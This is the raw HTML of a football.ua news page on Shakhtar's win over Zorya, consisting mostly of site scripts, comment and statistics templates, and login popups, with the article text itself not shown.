

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://football.ua/ukraine/463102-avantjurnyjj-plan-skripnika-provalilsja-shakhter-legko-razgromil-zarju.html
body_size: 26434
content:


<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="icon" href="/images/football.ico" type="image/x-icon" />
    <!-- canonical -->
    <link rel="canonical"
          href="https://football.ua/ukraine/463102-avantjurnyjj-plan-skripnika-provalilsja-shakhter-legko-razgromil-zarju.html" />
    <title>Авантюрный план Скрипника провалился — Шахтер легко разгромил Зарю &mdash; football.ua</title>


    <meta name="description" content="Виктор Скрипник не нашел баланс между атакой и обороной в стартовом составе на матч с Шахтером — его команда пропустила три безответных мяча уже в первом тайме. " />

    <meta property="og:url" content="https://football.ua/ukraine/463102-avantjurnyjj-plan-skripnika-provalilsja-shakhter-legko-razgromil-zarju.html" />

    <meta property="og:image" content="https://images.football.ua/i/news/570x380/463/463102.jpg" />

    <meta property="og:title" content="Авантюрный план Скрипника провалился — Шахтер легко разгромил Зарю" />

    <meta property="og:description" content="Виктор Скрипник не нашел баланс между атакой и обороной в стартовом составе на матч с Шахтером — его команда пропустила три безответных мяча уже в первом тайме. " />

    <link rel="amphtml" href="https://football.ua/amp-page/ukraine/463102-avantjurnyjj-plan-skripnika-provalilsja-shakhter-legko-razgromil-zarju.html" />  

    <link rel="stylesheet" type="text/css" href="https://football.ua/tpl/football/css/main.css?v=20250910-52" />
    <link rel="stylesheet" type="text/css" href="https://football.ua/tpl/football/css/mobile.css" media="screen and (max-width: 699px)">

    <link rel="stylesheet" type="text/css" href="https://football.ua/tpl/football/css/dev.css?v=20250910-11" />

    <script type="text/javascript">
        window.P_ID = 'f4';
        var Domain = {};
        (function () {
            Domain.Service = 'https://services.football.ua';
            Domain.Auth = 'https://services.football.ua';
            Domain.Comment = 'https://services.football.ua';
            Domain.Static = 'https://football.ua';
            Domain.Image = 'https://images.football.ua';
            Domain.Cookie = '.football.ua';
            Domain.MSLDomain = 'https://services.football.ua';
        })();
        var Main = {};
        Main.SearchParam = '%7bsearchKey%7d';
        Main.SearchLink = 'https://football.ua/default.aspx?menu_id=search&search=%7bsearchKey%7d';
    </script>

<!--[if lte IE 8]>
    <meta http-equiv="X-UA-Compatible" content="IE=8" />
    <link rel="stylesheet" type="text/css" href="https://football.ua/tpl/football/css/ie.css?v=20130116" />
    <script type="text/javascript" src="https://football.ua/tpl/football/js/html5shiv.js"></script>
<![endif]-->

    <script type="text/javascript" src="https://football.ua/tpl/football/js/lib.js?v=20230216"></script>
    <script type="text/javascript" src="https://football.ua/tpl/football/js/plugins.js?v=20130130"></script>
    <script type="text/javascript" src="https://football.ua/tpl/football/js/main.js?v=20231012-43"></script>
    <script type="text/javascript" src="https://football.ua/js/jq/jquery.tmpl.js"></script>
    <script type="text/javascript" src="https://football.ua/js/jq/jquery.jsonp-2.4.0.min.js"></script>
    <script type="text/javascript" src="https://football.ua/js/Main.js?v=20200312"></script>
    
    <script type="text/javascript">
        if (isMacLike) {
            document.write('<link rel="stylesheet" href="https://football.ua/tpl/football/css/mac-fonts.css?v=20130120" type="text/css" />');
        }
    </script>
    
    <script id="LoginUser" type="text/x-jquery-tmpl">
{{if $data.UserName != null}} 
	<li><a href="${$data.LinkProfile}" class="user-name" >${$data.UserName}</a></li>
    <li><a href="#" onclick="Login.Logout(); return false;"> Вихід </a></li> 
{{else}}
    <li><a href="#" id="enter-link">Увійти</a></li>
    <li><a href="#" id="reg-link">Реєстрація</a></li>
{{/if}} 
</script><script id="CommentTmpl" type="text/x-jquery-tmpl">
    <article id="comment_${$item.Prefix}${$data.Id}" class="comment-item">
        <p class="date">${Main.GetVerbalDateTime($data.DateCreated)}<a href="#comment_${$data.Id}" class="num">#</a></p>
        <a href="${ModComment.GetProfileLink($data.UserId)}">
            <img src="${ModComment.GetUserAvatar($data.PhotoFilename)}" alt="" class="avatar" />
        </a>
        <i class="status {{if ModComment.IsUserOnline($data.UserDateLastActivity, $item.DateTimeNow)}} online {{else}} offline {{/if}}"></i>
        <div class="user">
            <a href="${ModComment.GetProfileLink($data.UserId)}" class="name">${$data.UserName}</a>
            <span>${ModComment.GetUserOnSite($data.UserDateCreated, $item.DateTimeNow)}</span>
        </div>
        {{if $data.Quotes != null && $data.Quotes.length > 0}}
            {{each $data.Quotes}}
            <div class="quoted">
            {{/each}}
            {{each $data.Quotes}}
                <div><a href="${ModComment.GetProfileLink($value.UserId)}">${$value.UserName}</a></div>
                {{html $value.Text}}
            </div>
            {{/each}}
        {{/if}}
        <p class="comment-text">{{html $data.Text}}</p>
        <a href="#" class="like
            {{if !$item.UserIsLoginned}} 
                inactive" onclick="return false;"
            {{else}} 
                {{if $data.IsRatedByCurrentUser }} 
                    active" onclick="return false;"
                {{else}}
                    " onclick="ModComment.Like('${$data.Id}', this); return false;"
                {{/if}}
            {{/if}}></a>
        <div class="like-counter">${$data.Rate}</div>
        {{if $item.UserIsCanComment}}
            <a href="#" class="answer" onclick="ModComment.CommentReply('${$data.Id}', 'comment_${$item.Prefix}${$data.Id}'); return false;">Відповісти цитуючи</a>
        {{/if}}
        {{if $item.UserIsBanAllowed}}
            <div class="admin-buttons">
                <button class="delete" onclick="ModComment.Remove('${$data.Id}', this); return false;"></button>
                <button class="ban" href="#" onclick="ModComment.Ban('${$data.Id}'); return false;"></button>
            </div>
        {{/if}}
    </article>
</script><script id="CommentsTmpl" type="text/x-jquery-tmpl">
{{if $data.PageComments != null || $data.PagerIsShow}}
    <section class="comments">
        <h3 class="feed-header green">Коментарі (${$data.TotalCount})</h3>
        <a href="#" class="hide-comments" {{if $data.IsHideComments}}style="display:none;"{{/if}}>Приховати коментарі</a>
    <div class="comment-wrap" {{if $data.IsHideComments}}style="display:none;"{{/if}}>
        <ul class="comment-display">
            <li>Відображати коментарі:</li>
            <li><a href="#" onclick="ModComment.ChangeSort(ModComment.SortType.Desc); return false;">нові зверху</a></li>
            <li><a href="#" onclick="ModComment.ChangeSort(ModComment.SortType.Asc); return false;">нові внизу</a></li>
            <li><a href="#" onclick="ModComment.ChangeSort(ModComment.SortType.Rate); return false;">за рейтингом</a></li>
        </ul>
        <div class="ajaxLoaderBig"></div>
    {{if $data.PageComments != null}}
        <div class="comments-block">
            <a name="page${$data.PagerCurrent + 1}" id="page${$data.PagerCurrent + 1}"></a>

        {{if $data.UserIsCanComment}}
            <article id="addCommentQuote" class="add-comment add-quoted" style="display:none;">
                <p class="remain">Залишилось <span class="textCountLeft">${ModComment.MaxLength} ${Main.NounForm(ModComment.MaxLength, 'символ', 'символи', 'символів')}</span></p>
                <p class="quoted-answer">Відповідь цитатою</p>
                <textarea id="CommentTextQuote" class="comment-textarea" placeholder="Напишіть свій коментар." maxlength="${ModComment.MaxLength}"
                        onkeypress="ModComment.OnKeyDown(this, event);" onkeyup="ModComment.OnKeyUp(this, event)"></textarea>
                <div class="submit-block">
                    <label>
                        <input type="checkbox" id="chkIsNotifyQuote" />
                        <span>Сповіщати про відповіді</span>
                    </label>
                    <button class="answer" onclick="ModComment.AddCommentQuote(this); return false;">додати</button>
                    <button class="loader" onclick="return false;"></button>
                    <input id="hdnQuoteId" type="hidden" value="" />
                </div>
            </article>
        {{/if}}

        {{if $data.TopComments != null }}
            <h4 class="best-header">лучшие комментарии</h4>
            <div class="best">
                {{tmpl($data.TopComments, {
                    last: $data.TopComments[$data.TopComments.length - 1],
                    DateTimeNow: $data.Now,
                    UserIsLoginned: $data.UserIsLoginned,
                    UserIsComplainAllowed: $data.UserIsComplainAllowed,
                    UserIsBanAllowed: $data.UserIsBanAllowed,
                    UserIsCanComment: $data.UserIsCanComment,
                    Prefix: 'top_' }) "#CommentTmpl"}}
            </div>
        {{/if}}

            {{tmpl($data.PageComments, {
                last: $data.PageComments[$data.PageComments.length - 1],
                DateTimeNow: $data.Now,
                UserIsLoginned: $data.UserIsLoginned,
                UserIsComplainAllowed: $data.UserIsComplainAllowed,
                UserIsBanAllowed: $data.UserIsBanAllowed,
                UserIsCanComment: $data.UserIsCanComment,
                Prefix: '' }) "#CommentTmpl"}}
        </div>
    {{/if}}
    {{if $data.PagerIsShow > 0}}
        <div class="paginator-holder">
            <a href="#" class="page-prev" onclick="ModComment.ChangePage(${$data.PagerCurrent - 1}); return false;"></a>
            <div id="commentsPaginator" class="paginator"></div>
            <input type="text" class="page-input" />
            <a href="#" class="page-next" onclick="ModComment.ChangePage(${$data.PagerCurrent + 1}); return false;"></a>
        </div>
    {{/if}}
    </div>
        <div class="show-comments" {{if $data.IsHideComments}}style="display:block;"{{/if}}>развернуть<span></span></div>
    </section>
{{/if}}

{{if $data.UserIsCanComment }}
    {{if $data.PageComments != null || $data.PagerIsShow}}
    <div class="separator"></div>
    {{/if}}
    <section class="add-comment">
        <h3 class="feed-header">Додати коментар</h3>
        <img alt="${$data.UserName}" src="${ModComment.GetUserAvatar($data.UserPhotoFilename)}" class="avatar" />
        <p class="symbols">Залишилось <span class="textCountLeft">${ModComment.MaxLength} ${Main.NounForm(ModComment.MaxLength, 'символ', 'символа', 'символів')}</span></p>
        <p class="name"><a href="#" onclick="return false;">${$data.UserName}</a></p>
        <textarea class="comment-textarea" id="CommentText" placeholder="Напишіть свій коментар." maxlength="${ModComment.MaxLength}"
            onkeypress="ModComment.OnKeyDown(this, event);" onkeyup="ModComment.OnKeyUp(this, event)"></textarea>
        <div class="submit-block">
            <label>
                <input type="checkbox" id="chkIsNotify" />
                <span>Сповіщати про відповіді</span>
            </label>
            <button class="answer" onclick="ModComment.AddComment(this); return false;">додати</button>
            <button class="loader" onclick="return false;"></button>
        </div>
    </section>
{{/if}}
</script><script id="PeopleStatSummaryTmpl" type="text/x-jquery-tmpl">
<table class="statistic-table">
<thead>
    <tr>
        <th class="flag"></th>
        <th class="name"><span>игрок</span></th>
        <th class="games" title="сыгранные игры"><span>и</span></th>
        <th class="goals" title="забитые голы (пен.)"><span>г</span></th>
        <th class="passes" title="голевые пасы"><span>п</span></th>
        <th class="goal-pass" title="гол+пас"><span>г+п</span></th>
        <th class="yellow-card" title="желтые карточки"><span>жк</span></th>
        <th class="red-card" title="красные карточки"><span>кк</span></th>
        <th class="score" title="средняя оценка"><span>оценка</span></th>
    </tr>
</thead>
<tbody>
{{each $data.Stat}}
    <tr>
        <td class="flag">
    {{if $value.CountryImage != ''}}
            <img src="${$value.CountryImage}" alt="${$value.CountryName}" />
    {{/if}}
        </td>
        <td class="name">
            <a href="${$value.PeopleLink}" target="_blank" title="${$value.LastName} ${$value.FirstName}">${$value.FirstName} ${$value.LastName}</a>
        </td>
        <td class="games {{if $value.GameCount == 0}}zero{{/if}}">${$value.GameCount}</td>
        <td class="goals {{if $value.GoalCount == 0}}zero{{/if}}"><span data-sort="${($value.GoalCount * 100) - $value.PenaltyCount}">${$value.GoalCount}{{if $value.PenaltyCount > 0}} <i>(${$value.PenaltyCount})</i>{{/if}}</span></td>
        <td class="passes {{if $value.GoalPass == 0}}zero{{/if}}">${$value.GoalPass}</td>
        <td class="goal-pass {{if $value.GoalPassGoal == 0}}zero{{/if}}">${$value.GoalPassGoal}</td>
        <td class="yellow-card {{if $value.YellowCard == 0}}zero{{/if}}">${$value.YellowCard}</td>
        <td class="red-card {{if $value.RedCard == 0}}zero{{/if}}">${$value.RedCard}</td>
        <td class="score">${$value.Rating}</td>
    </tr>
{{/each}}
</tbody>
</table>
</script><script id="GameBlockMainTmpl" type="text/x-jquery-tmpl">
<div class="slide" data-date="${$data.ViewDate}">
    <table class="feed-table">
    {{each $data.GameList}}
        {{if $value.IsNewTitle == true}}
        <tr>
            <th colspan="4">
                <p class="match-header">${$value.ChampName}</p>
                <p>${$value.Date} ${$value.TourName}</p>
            </th>
        </tr>
        {{/if}}
        <tr id="g_${$value.GameId}">
            <td class="time">${$value.Time}</td>
            <td class="left-team"><a href="${$value.Team1Link}">${$value.Name1}</a></td>
            <td class="score ${$value.CssClass}">
                <a href="${$value.MatchLink}">
                    ${$value.TeamScore1}:${$value.TeamScore2}
                </a>
            </td>
            <td class="right-team"><a href="${$value.Team2Link}">${$value.Name2}</a></td>
        </tr>
    {{/each}}
    </table>
</div>
</script>

<script id="NewsVoteTmpl" type="text/x-jquery-tmpl">
<div class="interview question {{if $data.NewsVoteType == 2}}rating{{/if}}" id="NewsVote${$data.Id}">
{{if $data.IsShowName}}
    <h4 class="question">${$data.Name}</h4>
{{/if}}
{{if $data.IsVotingAllowed}}
    <ul class="answer-list answers" id="NewsVoteAnswers${$data.Id}">
    {{if $data.IsShowButtons}}
        <li class="vote-links">
        {{each $data.Answers}}
            <a href="#" class="vote" onclick="ModOpenNews.NewsVote(${$data.Id}, ${$value.Id}); return false;">${$value.Name}</a>
        {{/each}}
        </li>
    {{else}}
        {{each $data.Answers}}
        <li>
            <label>
                <input type="radio" name="NewsVote${$data.Id}" value="${$value.Id}"/>
                <i></i>
                <span>${$value.Name}</span>
            </label>
        </li> 
        {{/each}}
        <li class="vote-links">   
            <input type="button" class="vote" value="Проголосувати" onclick="ModOpenNews.NewsVote(${$data.Id}, $('input[name=NewsVote${$data.Id}]:checked').val()); return false;">
        </li>    
    {{/if}}
    </ul>
{{/if}}
    <ul class="answer-list" id="NewsVoteResult${$data.Id}">
    {{if $data.NewsVoteType == 1}}
        {{each $data.Answers}}
            <li id="NewsVoteAnswer${$value.Id}">
                <p class="sum">
                    (${$value.CountVotes}) 
                    <span>
                        {{if $value.CountVotes}}${Math.round($value.CountVotes / $data.CountVotes * 1000) / 10}{{else}}0{{/if}}%
                    </span>
                </p>
                <p class="answer">${$value.Name}</p>
                <div class="percent" style="width:{{if $value.CountVotes}}${Math.round($value.CountVotes / $data.CountVotes * 1000) / 10}%{{else}}0{{/if}};"></div>
            </li>
        {{/each}}
    {{/if}}
    {{if $data.NewsVoteType == 2}}
        ${( $data.RatingSumm = 0 ), ''}
        {{each $data.Answers}}
            {{if !(isNaN(parseInt($value.Name)))}}
                ${( $data.RatingSumm += $value.CountVotes * parseInt($value.Name) ), ''}
            {{/if}}
        {{/each}}

        <li class="vote-links">
        {{each $data.Answers}}
            <span class="rate">${$value.Name}</span>
        {{/each}}
        </li>
        <li>
            <p class="sum">
                <span>
                    {{if $data.RatingSumm}}${Math.round($data.RatingSumm / 4 / $data.CountVotes * 100) / 100}{{else}}0{{/if}}
                </span>
            </p>
            <p class="answer">Середній бал</p>
            <div class="percent" style="width:{{if $data.RatingSumm}}${Math.round($data.RatingSumm / 4 / $data.CountVotes * 100) / 10}%{{else}}0{{/if}};"></div>
        </li>
    {{/if}}
    </ul>
</div>
</script><script id="PeopleStatTmpl" type="text/x-jquery-tmpl">
<table class="player-statistic-table" id="playerStatistic">
<thead>
    <tr>
		<th class="tour"><span>тур</span></th>
		<th class="logo"></th>
		<th></th>
		<th class="enemy"><span>Суперник</span></th>
		<th class="score"><span>рахунок</span></th>
        <th class="main" title="вихід в основі"><span>о</span></th>
        <th class="change" title="вихід на заміну"><span>з</span></th>
        <th class="games" title="зіграні хвилини"><span>хв</span></th>
        <th class="goals" title="забиті голи (пен.)"><span>г</span></th>
        <th class="goal-pass" title="гольові паси"><span>п</span></th>
		<th class="goal-plus-pass" title="гол+пас"><span>г+п</span></th>
        <th class="yellow-card" title="жовті картки"><span>жк</span></th>
        <th class="red-card" title="червоні картки"><span>чк</span></th>
        <th class="points" title="оцінка"><span>оцінка</span></th>
    </tr>
</thead>
<tbody>
{{each $data.Stat}}
    <tr>
		<td class="tour"><span data-sort="${$value.TourId}">${$value.TourName}</span></td>
		<td class="logo">
    {{if $value.CompetitorImage != null}}
            <a href="${$value.CompetitorTeamLink}" title="${$value.CompetitorName}">
				<img src="${$value.CompetitorImage}"
                    alt="${$value.CompetitorName}" />
            </a>
    {{/if}}
        </td>
        <td class="role">
    {{if $value.SeasonTeamId == $value.SeasonTeamId1}}
            д
    {{else $value.SeasonTeamId == $value.SeasonTeamId2}}
            г 
    {{/if}}
        </td>
        <td class="enemy">
            <a href="${$value.GameLink}">${$value.CompetitorName}</a>
        </td>
        <td class="score">
            <span data-sort="${$value.CurrentTeamScore + $value.CurrentTeamScoreDifference}">
                ${$value.TeamScore1}:${$value.TeamScore2}
            </span>
        </td>
        <td class="main">
    {{if $value.Lineup == true }}
            <i data-sort="1"></i>
    {{/if}}
        </td>
        <td class="change">
    {{if $value.Lineup == false }}
            <i data-sort="1"></i>
    {{/if}}
        </td>
        <td class="games">${$value.PlayedMinutes}</td>
        <td class="goals {{if $value.TotalGoals == 0}} zero{{/if}}" >
    {{if $value.TotalGoals != 0}}
                <span data-sort="${ $value.TotalGoals * 100 - $value.PenaltyCount}">
                    ${$value.TotalGoals}
        {{if $value.PenaltyCount > 0}}
                    <i>(${$value.PenaltyCount})</i>
        {{/if}}
                </span>
    {{else}}            
                ${$value.TotalGoals}                    
    {{/if}}             
        </td>
        <td class="goal-pass {{if $value.GoalPass == 0}}zero{{/if}}">${$value.GoalPass}</td>
        <td class="goal-plus-pass {{if $value.GoalPassGoalStat == 0}}zero{{/if}}">${$value.GoalPassGoalStat}</td>
        <td class="yellow-card">
    {{if $value.YellowCard > 0}}
            <i data-sort="${$value.YellowCard}"{{if $value.YellowCard > 1}} class="two"{{/if}}></i>
    {{/if}}
        </td>
        <td class="red-card">
    {{if $value.RedCard == true}}
            <i data-sort="1"></i>
    {{/if}}
        </td>
        <td class="points">
    {{if $value.Rating != null}}
            ${$value.Rating.toFixed(1)}
    {{/if}}
        </td>
    </tr>
{{/each}}
</tbody>
</table>
<table class="player-statistic-table player-statistic-result">
    <thead>
        <tr>
            <td class="tour"></td>
            <td class="enemy" colspan="4">Всего</td>
            <td class="main {{if $data.StatTotals.LineupCount == 0}}zero{{/if}}">${$data.StatTotals.LineupCount}</td>
            <td class="change {{if $data.StatTotals.SubstitutionCount == 0}}zero{{/if}}">${$data.StatTotals.SubstitutionCount}</td>
            <td class="games">{{if $data.StatTotals.PlayedMinutes > 0}}${$data.StatTotals.PlayedMinutes}{{/if}}</td>
            <td class="goals {{if ($data.StatTotals.GoalCount + $data.StatTotals.PenaltyCount) == 0}}zero{{/if}}">
                ${$data.StatTotals.GoalCount + $data.StatTotals.PenaltyCount}
{{if $data.StatTotals.PenaltyCount > 0}}
                <span>(${$data.StatTotals.PenaltyCount})</span>
{{/if}}
            </td>
            <td class="goal-pass {{if $data.StatTotals.GoalPass == 0}}zero{{/if}}>">${$data.StatTotals.GoalPass}</td>
            <td class="goal-plus-pass {{if $data.StatTotals.GoalPassGoal == 0}}zero{{/if}}">${$data.StatTotals.GoalPassGoal}</td>
            <td class="yellow-card {{if $data.StatTotals.YellowCard == 0}}zero{{/if}}">${$data.StatTotals.YellowCard}</td>
            <td class="red-card {{if $data.StatTotals.RedCard == 0}}zero{{/if}}">${$data.StatTotals.RedCard}</td>
            <td class="points">{{if $data.StatTotals.GameWithRating > 0}}${($data.StatTotals.Rating / $data.StatTotals.GameWithRating).toFixed(1)}{{/if}}</td>
        </tr>
    </thead>
</table>
</script><script id="NewsLineupTmpl" type="text/x-jquery-tmpl">
<h3 class="feed-header">{{if $data.Title != null}}${$data.Title}{{else}}Cоставы команд{{/if}}</h3>
{{if $data.IsTeams}}
    <div class="teams">
        <div class="left-team">
    {{if $data.Team1Image != null}}
            <a href="${$data.Team1Url}">
                <img src="${$data.Team1Image}" alt="${$data.Team1Name}"/>
            </a>
    {{/if}}
            <h4><a href="${$data.Team1Url}" class="name">${$data.Team1Name}</a></h4>
        </div>
        <div class="right-team">
            <h4><a href="${$data.Team2Url}" class="name">${$data.Team2Name}</a></h4>
    {{if $data.Team2Image != null}}
            <a href="${$data.Team2Url}">
                <img src="${$data.Team2Image}" alt="${$data.Team2Name}"/>
            </a>
    {{/if}}
        </div>
	</div>
{{/if}}
<div class="match-map {{if !$data.IsTeams}} players-line-up{{/if}}" >
{{each $data.Peoples}}
    {{if $data.IsTeams}}
        <div class="{{if $value.TeamId == $data.Team1Id}}red{{else}}blue{{/if}}" style="top:${$value.PositionTop}%; left:${$value.PositionLeft}%;">
            <a href="${$value.Url}">
                <span {{if $value.GameNumber == ""}}style="width:26px;height:14px"{{/if}}>${$value.GameNumber}</span>
            </a>
            <i>${$value.Name}</i>
        </div>
    {{else}}
        <div style="top:${$value.PositionTop}%; left:${$value.PositionLeft}%;">
            <a href="${$value.Url}">
                <span>
                    <img src="${$value.TeamImage}" alt="${$value.TeamName}">
                </span>
            </a>
            <i>${$value.Name}</i>
        </div>
    {{/if}} 
{{/each}}
</div>
</script><link rel="alternate" type="application/rss+xml" title="Football.ua : стрічка новин" href="https://football.ua/rss2.ashx" />


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YVMG2P8BM2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YVMG2P8BM2');
</script>


    
</head>
<body>
    

    <div id="UserNotification"></div>
    <script type="text/javascript">
        UserNotificationDiv = $('#UserNotification');
        UserNotificationInit();
    
    </script>

    <div id="wrapper">

    <form name="aspnetForm" method="post" action="/ukraine/463102-avantjurnyjj-plan-skripnika-provalilsja-shakhter-legko-razgromil-zarju.html" id="aspnetForm">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwUENTM4MWRkb6WcLDPXcf5KUJ5ed8H/Z6j06Z70AtzM0XP3bg04HNU=" />
</div>

        <script type="text/javascript">
        //<![CDATA[
            if (theForm == null || theForm == undefined) {
                var theForm = document.forms['aspnetForm'];
                if (!theForm) {
                    theForm = document.aspnetForm;
                }
                function __doPostBack() {
                    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
                        theForm.submit();
                    }
                }
            }
        //]]>
        </script>

        <header>
        <div class="header-wrap">
            <div id="ctl00_topBanner" class="top-banner"></div>
            <div class="header-top wrapper">
                <div class="header-left">
                    <a href="https://football.ua/"><img src="https://football.ua/tpl/football/img/header/logo.png" alt="football.ua" /></a>
                    <ul class="header-social">
                        <li class="fb"><a href="https://www.facebook.com/football.ua" target="_blank"></a></li>
                        <li class="twitter"><a href="https://x.com/foot_ua/" target="_blank"></a></li>
                        <li class="rss"><a href="//football.ua/rss2.ashx" target="_blank"></a></li>
                    </ul> <!--header-social-->
                </div>
                <div class="header-right">
                    
<ul class="enter registerArea">
	<li><a id="enter-link" href="#">Увійти</a></li>
	<li><a id="reg-link" href="#">Реєстрація</a></li>
</ul>
<script src='https://www.google.com/recaptcha/api.js'></script>
<script src="https://football.ua/mod/Login/Login.js?v=20180810" type="text/javascript"></script>

<script type="text/javascript">
Login.MinRequiredPasswordLength = 4;
Login.AgreementLink = 'https://football.ua/profile/agreement/';
Login.SiteName = 'football.ua'; 
</script> 

<!--popups-->  
	<div class="popup enter-popup pseudologin useractionpopup" title="ВХІД НА САЙТ" id="loginblock" style="display:none;">
		<div class="popup-content"> 
			<div class="edit-form" id="logincontent">
				<label class="label">
					<div>E-mail:</div>
					<input class="form-input"   type="email" id="loginemail"  tabindex="1" onkeydown="Login.CtrlEnter(event, this, false);" placeholder="Вкажіть E-mail" />
				</label>
				<label class="label">
					<div>Пароль:</div>
					<input id="loginpassword"   tabindex="2" onkeydown="Login.CtrlEnter(event, this, false);" class="form-input" type="password" placeholder="Вкажіть пароль" />
				</label>
				<a href="#" id="forgot-link" class="remind">Забули пароль?</a>
                <p class="error">&nbsp;</p>
			</div> 
		</div>
		<div class="ui-dialog-buttonpane">
			<label class="label remember">
				<input id="chRemember" type="checkbox" />
				<span>Запам'ятати мене</span>
			</label>
			<button class="submit" onclick="Login.Autorization(); return false;" tabindex="3">Вхід</button>
		</div>
        
	</div> <!--enter-popup--> 

	<div class="popup  enter-popup registration-popup pseudoregister useractionpopup" title="РЕЄСТРАЦІЯ НА САЙТІ" id="register" style="display:none;"> 
		<div class="registration-info">
			<h3>Переваги реєстрації на football.ua:</h3>
			<ul>
				<li>Спілкування з тисячами футбольних уболівальників</li>
				<li>Участь у спортивних іграх (фентезі, прогнозисти) та можливість виграти призи</li>
				<li>Спілкування з журналістами football.ua у конференціях</li>
				<li>Можливість отримати e-mail на домені @football.ua</li>
			</ul>
			<div class="icon"></div>
		</div>

        <div class="popup-content"> 
			<div class="edit-form input-area"  id="registercontent">
				<label class="label">
					<div>E-mail:</div>
					<input class="form-input"   id="login" placeholder="логін@пошта.ком" onkeydown="Login.ValidateNewUser(1,event);" tabindex="1" onblur="Login.ValidEmail();" type="email" placeholder="Вкажіть E-mail" />
				</label>
				<label class="label">
					<div>Логин:</div>
					<input class="form-input"   type="text" placeholder="Вкажіть логін" id="username" onkeydown="Login.ValidateNewUser(2,event);" tabindex="1" onblur="Login.ValidName();" />
				</label>
				<label class="label">
					<div>Пароль:</div>
					<input class="form-input"   id="password1" onkeydown="Login.ValidateNewUser(3,event);" tabindex="2" onblur="Login.ValidPassword(1);" type="password" placeholder="Пароль" />
				</label>
				<label class="label">
					<div>Повторіть пароль:</div>
					<input class="form-input"   type="password" placeholder="Повторіть пароль" id="password2" tabindex="3" onblur="Login.ValidPassword(2);" onkeydown="Login.ValidateNewUser(4,event);" />
				</label>
                <p class="error">&nbsp;</p>
			</div>                
            <div class="g-recaptcha" data-sitekey="6Lftc2gUAAAAAGjG5_XH7yQ8aJYcku1vmqPTSXJ6"></div>
		</div>
		<div class="ui-dialog-buttonpane">
			<label class="label agree">
				<input type="checkbox" onclick="Login.Checkbox(this)" id="agreement" />
				<span>я підтверджую <a target="_blank" href="https://football.ua/profile/agreement/">Угода про конфіденційність</a></span>
			</label>
			<button class="submit" onclick="Login.Register(); return false;" tabindex="4">зареєструватися</button>
		</div>
		<a href="#" class="already-registred" id="login-show" >Я вже зареєстрований, впустіть!</a>
	</div> <!--registration-popup-->

    <div class="popup enter-popup password useractionpopup" title="ВІДНОВЛЕННЯ ПАРОЛЮ" id="recovery" style="display:none;">
			<div class="popup-content" id="recoverycontent"> 
				<div class="edit-form" >
					<label class="label">
						<div>Введіть адресу вашої електронної пошти</div>
						<input class="form-input" type="email" id="recoveryemail" placeholder="Укажите E-mail" />
					</label> 
				</div> 
			</div>
			<div class="ui-dialog-buttonpane"> 
				<button class="submit" onclick="Login.Recovery();">підтвердити</button>
			</div>
		</div>


	<!--popups--> 
                    <div class="header-search">
                        <input type="text" id="searchInput" value="" />
                        <a href="#" class="search-button" id="searchInputButton" onclick="Main.Search(); return false;"></a>
                    </div> <!--search-->
                </div>
            </div> <!--wrapper-->
            <nav class="header-nav"> 
                
 
<ul>
 
    <li>
    
        <a href="https://football.ua/" 
            style="" class="active ">Головна </a>
    
    </li>
 
    <li>
    
        <a href="https://football.ua/newsarc/" 
            style="" class=" ">Новини </a>
    
    </li>
 
    <li>
    
        <a href="https://football.ua/scoreboard/" 
            style="" class=" ">Матчі та турніри </a>
    
    </li>
 
    <li>
    
        <a href="https://football.ua/video/" 
            style="" class=" ">Відео </a>
    
    </li>
 
    <li>
    
        <a href="https://football.ua/galleries/" 
            style="" class=" ">Фото </a>
    
    </li>
 
